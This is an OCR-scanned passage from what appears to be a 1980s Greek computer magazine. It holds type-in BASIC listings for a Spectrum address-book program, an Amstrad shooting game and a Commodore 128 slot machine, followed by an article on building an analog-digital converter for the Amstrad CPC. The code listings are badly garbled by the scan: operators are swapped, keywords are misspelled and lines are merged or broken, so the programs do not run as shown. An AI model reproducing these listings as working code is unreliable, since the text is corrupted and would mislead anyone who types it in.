FLAG=1; LET ROW=ROW+1; IF ROW> 19 THEN LET ROW-2: BEEP .5,20: INPUT LINE QS **980 GO SUB 8500** 990 GO SUB 8700 1000 PAUSE 0: GO TO 600 1010 GO TO 6 1100 CLS : PRINT AT 5,0; " DUSE TO EPIUETO 'H TO ONOMA"'" " "H KAI TA DYO": P 1110 CLS : PRINT AT 3.0: "GIA NA PATE STO MENOY DUSTE 'O'": PRINT AT 16,2: "EPIUET 0 : ": INPUT LINE K\$: IF K\$="0" THEN GO TO 6<br>1115 PRINT AT 16,11;K\$;AT 18,15;"ONGMA :": INPUT LINE R\$: PRINT AT 18,22;R\$ 1120 LET WI-LEN KS: LET W2-LEN RS: LET FLAG-0: LET JRF-0 1130 IF W1>10 THEN LET W1-10 1140 IF WRYS THEN LET W2-6 1150 CLS : GD SUB 9000 1155 IF CODE KS=0 OP KS=STPS 32 THEN LET JRF=1 1156 IF CODE R\$=0 OR CHR\$ 32=R\$ THEN LET JRF=2 1160 FOR I=1 TO 100 1170 IF JRF-1 THEM GO TO 1200 1180 IF JRF-2 THEN GO TO 1220 1190 IF JRF=0 THEN IF (KS=ES(I,1 TO W1) AND RS=OS(I,1 TO W2)) THEN LET FLAG=1: THEN IF PS=0\$(1,1 TO W2) THEN 1220 IF JEF-2 THEN IF KS-ESCI,1 TO WID THEN LEI FLAG-1: GU TO 1230<br>1230 IF FLAG-1 THEN PRINT AT 5,18,ESCID;AT 7,18,OSCID;AT 9,18,PSCID;AT 11,18,TS<br>(1): PRINT AT 18,0;" D-DIAGRAFH,A-ALLAGH,E-EPOMENO ""; " O-ENTAJI "; INPUT TURNI :"

SPECTRUM 1240 GO TO 1300 1250 IF OS-"D" OR QS="d" THEN LET PS(I)="  $" :$  LET OS(I)="  $B$ : LET ES(I) =" ": LET TS(I) ""  $" : 60 10 1100$ 1260 IF QS="A" OR QS="a" THEN PRINT AT 18,0; DIALEJE TON ARIUMO GIA BIJRUVSH"" 1270 IF 05-"A" OR 05-"a" THEN GO SUB 9130+(SL\*20)-20: GO TO 1230 1280 IF 05-"0" THEN GO TO 1100 1290 IF Q\$="E" OR Q\$="e" THEN NEXT I 1300 NEXT 1 1310 GO SUB 8700: INPUT LINE GS: GO TO 1100 1599 REM 1500 LOAD "EPIUETA" DATA ESC) 1510 LOAD "ONDMATA" DATA OSC) 1620 LOAD "PLHROFORIA" DATA PS() 1630 LOAD "THLEFUNA" DATA T\$() 1640 GD TO 6 **2099 REM** 2100 SAVE "EPILETA" DATA ESO 2110 SAVE "ONOMATA" DATA D\$() 2120 SAVE "PLHROFORIA" DATA PS()<br>2130 SAVE "THLEFUNA" DATA TS() 2140 GO TO 6 2599 REM 2600 VERIFY "EPIUETA" DATA ESCE 2610 VERIFY "ONOMATA" DATA OS() 2620 VERIFY "PLHROFORIA" DATA PS() 2630 VERIFY "THE FUNA" DATA TS() 2640 GO TO 6 3099 REM 3100 CLS : PRINT AT 10,0; "EISAI SIGOYROS ? (1-NAI, 0-DXI)" 3110 IMPUT CHOOSEY 3120 IF CHOOSE YO OR CHOOSE Y) I THEN GO TO 2610 3130 IF CHOOSE 4-0 THEN GO TO 6 3140 RANDOMIZE USR O BOOO CLS : PRINT AT 0,1; "EPIUETO"; AT 0,10; "ONOMA"; AT 0,17; "PLR"; AT 0,21; "THLEFUN 0": LET ROW-2, LET FLAG-0: RETURN B500 IF FLAG=1 THEN PRINT AT 21.2: "TELOS ENFANISHS. PATHSE KATI" **B510 RETURN** 8700 IF FLAG=0 THEN CLS : PRINT AT 9,0; TA SIOIXEIA AYTA DEN YPARXCYN"" PA THSE ENA PLHKIRO" **B710 RETURN** 8999 REM 9000 PPINT AT 5,3; "1.EPILETO :";AT 7,3; "2.ONOMA MAI 9, 3: "3. PLHROFORI ES : "; AT 11, 3; "4. THLEFUND : ": RETURN 9049 REM 9050 PRINT AT 18,0; "PARAKALU DUSTE TO EPILETO-10 ": INPUT AT 0.0; LINE ES(M) 9060 PRINT AT 5,18; ESCMP: RETURN 9070 PRINT AT 18,0; "PARAKALV DVETE TO ONOMA-6 9080 INPUT AT 0,11; LINE DS(M): PRINT AT 7,18;0\$(M); RETURN<br>9090 PRINT AT 18,0; PARAKALU DUSTE PLHROFORIES-3 9100 INPUT AT 0.18; LINE P\$(M); PRINT AT 9.18; P\$(M); RETURN 9110 PRINT AT 18.0; "PARAKALU DUSTE TO THLEFUND-13 SI20 INPUT AT 0.19; LINE TS(M): PRINT AT 11,18;TS(M): PETURN<br>9130 PRINT AT 18,0;"PARAKALV DVSTE TO EPIUETO-10 ": IMPUT AT 0.0; LINE ES(I) 9140 PRINT AT 5,18;E\$(I): RETURN SISC PRINT AT 18,0, "PARAKALV DUSTE TO DNOMA-6 9160 INPUT AT 0.11: LINE OS(I): PRINT AT 7,18:09(I): PETURN 9170 PRINT AT 18,0; "PARAKALU DUSTE PLHROFORIES-3 SIBO INPUT AT 0,1B; LINE PS(I): PRINT AT 9,1B; PS(I): RETURN<br>SIBO PRINT AT 1B,0; "PARAKALV DUSTE TO THLEFUND-13" 9200 INPUT AT 0,19; LINE T\$(I): PRINT AT 11,18,T\$(I): RETURN 9900 LPRINT CHRS 27, "C"; CHRS 66<br>9910 LPRINT CHRS 27, "R"; CHRS 3 S920 LPRINT CHRS 27, "N"; CHRS 5

**AMSTRA 2010028** 

ο πρόγραμμα αυτό είναι για τους AMSTRAD CPC 464, 6128. Είναι απλό στη δομή του, αλλά θέλει λίγη προσοχή στα DATA που είναι για τα γραφικά. Το πρόγραμμα έχει τρία επίπεδα δυσκολίας: Το πρώτο (μέχρι 100 πόντους) είναι σχετικά εύκολο, από τους 100-200 είναι το δεύτερο επίπεδο (ο εχθρός ρίχνει πιο γρήγορα) και από τους 200 και μετά τα πράγματα δυσκολεύουν ακόμη περισσότερο (ειδικά μετά τους 300).

Δομή του προγράμματος 10-60 Εισαγωγή 70-120 αρχικές μεταβλητές 130-270 κυρίως ρουτίνα παιχνιδιού 280-420 FIRE £x0poù 430-530 FIRE δικό σας 540-640 καταστροφή εχθρού 650-780 καταστροφή δική σας 790-840 τέλος παιχνιδιού 850-1050 σχεδίαση οθόνης

> Γιώργος Μανταράκης, Φιλικής Εταιρίας 65. 187 58 Αμφιάλη Πειραιάς. Тл. 4311654.



**AMSTRAD** 100 LOCATE 8.10: PRINT "PRESS ANY KEY TO CONTINIUE" 110 CALL &BROG 120 GUSUB 850  $\mathcal{C} = \mathcal{C} = \mathcal{C} \cup \mathcal{C} \cup \mathcal{C}$ 140 LOCATE X1, Y1: PRINT" gaas" 150 GUSUB 280 160 LOCATE X1-1.YI: PRINT" " " YI=YI+1:XI=Z 170 IF XI=36 THEN LUCATE XI-I, YIIFRINT" 180 IF Y1-22 THEN GOSUE 650 190 A\$=1NKEY\$ 200 LOCATE X.Y: PRINT"byd" 210 LOCATE XX, Y: PRINT" " 220 IF UPPER\$ (A\$) = "Z" THEN X=X-1:XX=X+3 230 IF UPPER\$ (A\$) = "X" IHEN X=X+1:XX=X-1 240 IF A\$=" " THEN GOSUB 430 250 IF XXX7 THEN LOCATE X+3. YIPRINT" ":X=37 260 IF XK2 THEN LOCATE X.Y: PRINT" ": X=2 270 CALL &BD19: X1=X1+1: 60TO 140 290 W=4:IF SC>100 THEN W=5 300 IF SC>200 THEN W=6 310 IF SC>300 THEN W=7 320 Q=INT((RND\*W) 2) 330 IF Q<10 THEN RETURN 340 X2=X1\*16+32:Y2=(25-(Y1+2))\*16-16:X3=X\*16+20 350 PLOT X2, (25-Y1) \*16 360 DRAWR 0,-Y2,2 370 ENV 5, 100, -1, 10 380 SOUND 1,50,25,7,1,1 390 FOR M=1 TO 20:NEXT M 400 DRAWR 0.Y2.0 410 IF (X1+3)=X+1 OR (X1+3)=X+2 THEN GUSUB 650 420 G=1:RRN 430 \* he can be a bound in more on an any of the season of the season of the season of the season of the season of the season of  $\mathbb{F}$  (Fig. , when the season of the 440 X4=X\*16+8:Y3=3\*16+16:Y4=19\*16-8 450 FLUI X4.Y3 460 DRAWR 0.74.3 470 ENV 6, 15, -1, 1 480 ENT 1,30,10,1 490 SOLIND 1, 100, 25, 7, 1, 1 500 FUR M=1 TO SOINEXT M 510 DRAWR 0. - Y4.0 520 IF (X1+2) = X+1 OR (X1+3) = X+1 THEN GOSUB 540 530 RETURN 550 LOCATE X1, Y1: PRINT" ikkkkl" S60 LOCATE X1, Y1+1:PRINT"cononm" 570 SOUND. 1,200,10,7,0,0,1





ο πρόγραμμα aυτό είναι ένα διασκεδαστικό τυχερό παιχνίδι γραμμένο σε BASIC. Σκοπός του παιχνιδιού είναι να κερδίσουμε όσο πιο πολλά λεφτά μπορούμε. Το "SLOT MACHINE" είναι ένα μηχάνημα στο οποίο πρέπει να τραβήξετε ένα μοχλό. Έτσι θ' αρχίσουν να γυρνάνε στο εσωτερικό του μηχανήματος 3 κύλινδροι με ζωγρaφισμενa φρούτα. Έτσ ι και τύχετε τα ίδια φρούτα και στους τρεις κυλίνδρους κεροίζετε.

Πισω στο πρόγραμμα όμως. Στην αρχή έχετε 100 \$. Πατώντας ένα πλήκτρο γυρνάει ο πρώτος κύλινδρος. Για να σταματήσει και να εμφανιστεί μια φιγούρα πρέπει να πατήσουμε SPACE. Ταυτόχρονα θ· aρχίζει να λειτουργεί κι άλλος, μετά ο τρίτος μέχρι να εμφανιστούν όλες οι φιγούρες. Αν οι φιγούρες είναι ανόμοιες τότε χάνετε 50\$. Αν δύο είναι όμοιες τότε

κερδίζετε 100\$ κι αν και οι τρεις είναι όμοιες τότε κερδίζετε 500 \$. Πρέπει να σημειωθεί ότι παίζοντας κάθε φορά πληρώνετε 50 \$ που aφαιρούνται απ· το ποσό που έχετε.

Η πληκτρολόγηση είναι εύκολη. Σας εὐχομαι καλή τύχη και διασκέδαση . ΔΟΜΗ:

**5-120** Αρχικές συνθήκες **121-280** Κίνηση και παρουσίαση φιγοuρών **290-41** Ο Σύγκριση φιγουρών **910-1060** Σχεδίαση πίνακα **2000-2840** Υπολογισμός χρημάτων.

Θανάσης Στεφανόπουλος Πλαστήρα 5 171 21. Ν ΣΜΥΡΝΗ

# **COMMODORE 128**

```
5 CLR:CLA=CHR: 147 12FINTCLS
12 POMETJOBO, 01 POMESJOB1, 01 POKE646, 1
11 FEBRUARD DE LA BERRIERE
IS IN INT IRREPRESEDI CLUT MASHING I"
FLOW THE ESTIMATE IN THE TABLE IS A REPORT OF THE TABLE IN THE TABLE IS A REPORT OF THE TABLE IS AN UPPED TO THE TABLE IS AND THE TABLE IS AND THE TABLE IS A REPORT OF THE TABLE IS AND THE TABLE IS AND THE TABLE IS AND THE
IT PRINT INNIBERED ER THANAGOIS STEPANSPOULOS"
16 GETAT: IFAI=""THENI6
100 POKESJIG#.13:POKESJIG1.5
112 FE(1) =" (1) =" (2) =" *" ; FG(3) =" *"; FG(4) =" *"; FE(5) =" *"; FF(5)
120 60TO 500
12: CETAS:IFAS ""THENI2:<br>12: SETAS:IFAS "THENI2: CRACE TO STOP"
140 FORH=0TO40STEP40: POWELLIO+H. STIPOKELIZO+H, JI: NEXTH: GETA1
141 1FAI=" "THEN150
150 SCTC: 40
160 I=1NT(FRID(1) #52+1
17% POKE 1528, ASC (FI(I))
190 FORH=0TO403TEP40:POKE1325+H.37:POKE1325+H.32:NEXTH:GETA*
191 IFAI=" "THENDIG
200 GOTO190
218 C-INT (RND (1) *51+1
220 POKE1325.ASC(F#(C))
240 FORH=01040STEP40:POKE1530+H.67:POKE1330+H.32:NEXTH:GETA$
241 IFAS=" "IREN260
250 160TO240
DAG 0=INT(RND(1)#5)+1
270 POKE1330.ASC(F$(D) 1: FORX=0T01300:NEXT
290 IFI-GANDI-CANDO-CTHENEOTO2000
300 IFPEEK (1320) -PEEK (1330) ORPEEK (1328) -PEEK (1325) ORPEEK (1325) -PEEK (1330) THEN412
SCE IFFEEK (1520) ( )PEEK (1325) ( )PEEK (1330) THENGGTOZ700
412 GOTO2500<br>900 PRINTELS"YOU HAVE "1M1"$"
913 PLINT" DEBREN PRESS ANY KEY TO PLAY"
1000 FEINT SPORALLAND DE REGISION
1010 FRINT" IBSSEED BEES I ( FOR THE TRINT I )
                                                          THE.
1023 PRENTSINDON NATURAL II (1983) PRENTSINDON E II (1983)
                                                  11<sup>6</sup>1040 PRINT PERSONAL REAL I
                                                  -114- \pi1050 PRINT NINNABARDANI T
1060 GOTO 121
2000 Man-Coo
2010 IFM- 1000THEN2300
DISOR M-M-50: GOTO GOO
R300 (BINI" Baable THE STE HAS FINISHED. YOU NE THE GINNER " !"
TOIC PRINT ENDRONMENT AV ACAINS (M/N) "
2320 GET A1:IF A1="" THEN 2320<br>2338 IF A1="Y" THEN RUN
2506 M-M+100
2512 M=M-50
 2520 IFM-DTHENZADO
 0090709 $152
Repr. MILRICLE TODE CO PATILIZ'T MONEY AND THE COMPUTER IS THE WINNING
2610 END
 OTOM M-M-SU
 2716 n=h-50 x
 2728 IFM-19 THEN 2020
 atta boto ede unua is
CHOR I PRINCER<mark>iebe</mark> Curvent Money, the Certete to the Winner."<br>Deal Print'Flat Againt Insult<br>Perc Get As:IF As-"" THEN 2020
 LETC IFFIRE " THENFLIN
 1840 Er.C
```
**HARDWARE.** 

# ΨΗΦΙΑΚΟΣ - ΑΝΑΛΟΓΙΚΟΣ ΜΕΤΑ ΤΡΟΠΕΑΣ ΓΙΑ *AMSTRAD CPC (AID DIA)*

Σ. αυτό το τεύχος, η στήλη επεκτείνεται και σε άλλους *home computers* και, συγκεκριμένα, στον *Amstrad,* παρουσιάζοντας ένα περιφερειακό ομόλογο αυτού του *Spectrum,* του τεύχους Ιανουαρίου. Ελπίζουμε οι κάτοχοι του *Amstrad* να μείνουν ευχαριστημένοι, μιας και θα έχουν και αυτοί τη δυνατότητα να φτιάξουν ένα περιφερειακό πολύ καλύτερο από τα αντίστοιχα της αγοράς και σε μικρότερη τιμή.

> Κατασκευή: Γ. Βασιλάκης Προγράμματα. Δ. Ασημακόπουλος

,., σως η στήλη Hardware να οσχοληθηκε λίγο υπερ βολικα με τον Spectrυιτι . Δεδομένου λοιπόν ότι το Pixel είναι ένα περιοδικό που απευθύνεται σε κατόχους όλων των Home mιcros, επεκτεινόμαστε και στον Amstrad, παρουσιάζοντας ένα περιφερειακό aντίστοιχο με αυτό που δημοσιεύτηκε στο τεύχος Ιανουαρίου για τον Spectrυm. Δηλαδή έναν μετατροπέα αναλογικού σήματος σε ψηφιακό (Α/Ο) και ψηφιακού σήματος σε αναλογικό (OAC), στον οποίο έχει δοθεί ιδιαίτερη έμφαση στην επεξεργοσια ηχητικών σημάτων. Εnιπλεον, η κατασκευή aυτή μπορεί να δώσει στον προγραμματιστή του Amstrad περισσότερες δυνατότητες απ· αυτές του Spectrum, λόγω του disk driνe του Amstrad, της μεγαλύτερης μνήμης και της μεγαλύτερης ταχύτητας του.



Αυτο το τελευταίο πλεονέκτημα είναι βασικό, μιας και στην επεξεργασία ηχητικών σηματωνπρέπει να εκτελούνται ρουτίνες 40 χιλιάδες φορές το δευτερόλεπτο. Αυτό μεταφράζεται σε 25 εκατομμυριοστά του δευτερολέπτου για κάθε ρουτίνα, όποια κι ον είναι αυτή (π.χ. στη λειτουργία echo, η ρουτίνα αυτή είναι η aποθήκευση ενός δείγματος ήχου και η αναπαραγωγή ενός δείγματος που είχε αποθηκευθεί στη μνήμη λίγο πριν) Στον Sρectrum αυτός ο χρόνος ισοδυναμεί με 75 κύκλους ρολογιού (1 0-14 εντολες γλώσσας μηχανής), ενω στον - Amstrad σε 100 κύκλους ρολογιού (12-17 εντολές). Όταν φτaνουμε στα όριο της ταχύτητας του επεξεργαστή, 2 ή 3 εντολές επιπλεον είναι πολύτιμες.

Προχωρούμε λοιπόν στην περιγραφή του κυκλώματος και της κατασκευής . Οσοι θέλουν μια πιο αναλυτική περιγραφη της θεωρίας πίσω από τους μετατροπείς Α/0 και 0/Α, ας ανατρέξουν στο τεύχος Ιανουαρίου. Οι υπόλοιποι μπορούν να διαβάσουν τη συνοmική περιγραφή aυτού του τεύχους.

# ΤΟ **BLOCK** ΔΙΑΓΡΑΜΜΑ

Το block διάγραμμα της κατασκευής υπάρχει στο σχήμα 1. Βλεnουμε στο αριστερά του σχήματος τους μετατροπείς AOC και OAC (Analog to digital conνerter και digital to analog conνerter) που συνδεοντaι στο bus του υπολογιστή. Η είσοδος του ADC είναι συνδεδεμένη στον S., μέσω του κυκλώματος «ένδειξη υπεροδήγησης». Το κύκλωμα αυτό δείχνει ον η προς μετατροπή τάση που οδευει στον AOC ειναι μέσα οτο επιτρεπόμενα όρια (ο ADC μπορεί να μετατρέψει τάσεις από Ο έως 5 Vo!ts). Σ' αυτό το κύκλωμα μπορούν να συνδεδεθούν μέσω του S, ένα από δύο ανεξάρτητα κυκλώματα, ένα εκ των οποίων χρησιμεύει στην επεξεργασία ηχητικών σημάτων και ένα για μετρήσεις. Στο επάνω τμήμα έχουμε την είσοδο μετρήσεων. Εδώ μπορούμε να συνδέσουμε μια τάση ή μια κυματομορφή, η οποία, αφού περάσει από έναεξασθενητή και ένα ενισχυτή, οδηγείται στον ένα πόλο του S<sub>1</sub>. Αμέσως πιο κάτω έχουμε την εiοοδο Audio, στην οποία συνδέουμε ηχητικά σήματα. Αφού το ηχητικό σήμα περάσει από το φίλτρο 13KHz (Butterworth, 24dB/οκτάβα) και από τον αθροιστή Σ., οδηγείται στον άλλο πόλο του S<sub>1</sub>. Ο αθροιστής Σ<sub>1</sub> αθροίζει το σήμα εισόδου από την είσοδο audio, με το σήμα εξόδου του DAC, και χρησιμεύει στη λειτουργία echo. Μπορούμε δηλαδή μέσω του Σ, και του ποτενοιόμετρου που συνδέεται σ<sup>τ</sup> αυτόν να οδηγήσουμε το καθυστερημένο σήμα εξόδου του OAC πάλι στον AOC, για να πετύχουμε διαδοχικές επαναλήψεις.

Το σήμςι εξόδο υ του OAC, που είναι μια τάση από -1,5Volts έως +1,5Volts (ανάλογα με την ψηφιακή λέξη που θα γράψουμε σ' αυτόν), εφοδιάζει την κατασκευή με δύο εξόδους: Αυdlο και μετρήσεων. Το σήμα για την έξοδο μετρήσεων το παίρνουμε από την έξοδο του DAC, μέσω ενός απομονωτή, ενώ για την έξοδο Audio από την έξοδο του OAC μέσω ενός φίλτρου 13KHz, όμοιου με το φiλτρο στην είσοδο του ADC.



Σχήμα 1: Το block διάγραμμα της κατασκευής,

Το ποτενσιόμετρο στην έξοδο Audio χρησιμεύει yια να ρυθμίσει το ποσοστό καθυστερημένου ήχου απ' ευθείας στη λειτουργία echo, ή τη στάθμη εξόδου στη λειτουργία Sampler. Τα φίλτρα στην είσοδο του ADC και στην έξοδο του DAC είναι απαραίτητο όταν θέλουμε να επεξεργαστούμε ηχητικά σήματα με υπολογιστή, λόγω του θεωρήματος δειγματοληψίας, που λέει ότι ένα αναλογικό σήμα μπορεί να περιγραφεί από δείγματα του, αρκεί η συχνότητα δειγματοληψίας να είναι διπλάσια ή μεγαλύτερη από τη μέγιστη συχνότητα του σήματος. Ομοίως μπορούμε να «φτιάξουμε» ένα αναλογικό σήμα από δείγματα, αρκεί η συχνότητα που θα δίνονται τα δείγματα να είναι τουλάχιστον διπλάσιο από τη μέγιστη συχνότητα του σήματος που θέλουμε να φτιάξουμε. Έτσι, με τα φίλτρα των 13KHz πρέπει να κάνο με δειγματοληψία με συχνότητα τουλάχιστον 30KHz (γιατί τα φίλτρα δεν είναι ιδανικά και αφήνουν να περνάνε μεγαλύτερες συχνότητες από 30KHz, πολύ εξασθενημένες βέβαια).

# ΤΟ ΑΝΑΛ ΥΤΙΚΟ ΗΛΕΚΤΡΟΝΙΚΟ ΚΥΚΛΩΜΑ

Το κύκλωμα της κατασκευής χωρίζεται σε δύο λειτουργικά τμήματα, τα οποία και κατασκευάζονται Οέ διαφορετικές πλακέτες. Το ένα μέρος περιλαμβάνει τους AOC, DAC και το υπόλοιπα αναλογικά κυκλώματα (φiλτρα, ενισχυτές, κ.λπ.) και το δεύτερο μέρος περιλαμβάνει το κύκλωμα αποκωδικοποίησης. Τα κυκλώματα αυτό φαίνονται αντίστοιχο στα οχήματα 2 και 3. Η πλακέτα στην οποία υλοποιείται το κύκλωμα του σχήματος 3 σuνδεεται μέσω βύσματος στην υποδοχή expansion port του Amstrad, ενώ η πλακέτα στην οποία υλοποιείται το κύκλωμα του σχήματος 2 μπαίνει σε κάποιο κουτί, στο οποίο μπορούν να στερεωθούν και τα ποτενσιόμετρα, βύσματα και διακόπτες που απαιτούνται. Οι δύο πλακέτες συνδέονται μεταξύ τους μέσω ενός καλωδiου με 14 ακροδέκτες, ή μέσω καλωδιοτaινίας.

Αρχίζουμε την περιγραφή του κυκλώματος, από το σχήμα 3, το οποίο είναι και το απλούστερο. Η κατασκευή είναι τοποθετημένη σε μια πόρτα εισόδου-εξόδου καιAmstrad και συγκεκριμένα στη διεύθυνση & FCXX. Δηλαδή, μπορούμε να «διαβάσουμε» από τον ADC με μια εντολή PRINT INP (&FC00) και να «γράψουμε» στον DAC με μια εντολή OUT (&FC00), N, όπου Ν μια τιμή από Ο έως 255. Οι πύλες του σχήματος 3 σχηματίζουν έναν aποκωδικοποιητή και δίνουν στην έξοδο 11 της Ν6 δυναμικό χαμηλό, όταν στις γραμμές Α8 έως Α 15 του υπολογιστή εμφανιστεί η διεuθυνση FC. Αναλυτικά: Όταν οι Α10, Α11, Α13, Α15, Α12 καιΑ14 γίνουν hίgh, οι έξοδοι των Ν3, Ν4 και κατ· επέκταση της Ν5 γίνονται low. Αν ταυτόχρονα γίνουν και οι Α8, Α9 χαμηλές, γίνεται χαμηλή η έξοδος της Ν7, όρο και της Ν6. Έτσι, όταν στο 8 σημαντικότερα bits του Address bus εμφανιστεί η διεύθυνση &FC, η έξοδος της N6 γίνεται low. Επίσης, στην αντίστοιχη πλακέτα μεταφέρονται οι γραμμές δεδομένων, η γείωση και τα σήματα WR, RD, IORQ και READY (WAIT) από το βύσμα που μπαίνει στον Amstrad σε ισάριθμα σημεία κοΧλήσεων, για να συνδεθεί πιο εύκολα το καλώδιο που θα καταλήξει στην πλακέτα που αντιστοιχεί στο κύκλωμα του σχεδίου 2.

